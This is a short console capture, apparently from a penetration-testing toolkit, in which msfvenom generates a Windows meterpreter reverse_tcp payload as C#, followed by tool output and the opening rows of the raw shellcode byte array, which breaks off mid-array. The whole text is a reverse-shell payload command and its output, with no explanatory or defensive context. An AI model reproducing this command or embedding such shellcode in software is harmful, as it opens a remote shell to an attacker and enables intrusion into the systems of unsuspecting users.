 C:\PentestBox\bin\metasploit-framework
> msfvenom -p windows/meterpreter/reverse_tcp lhost=1 lport=4443 -f csharp
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
byte[] buf = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x72,0x74,0x14,0x6f,
0x68,0x02,0x00,0x11,0x5b,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,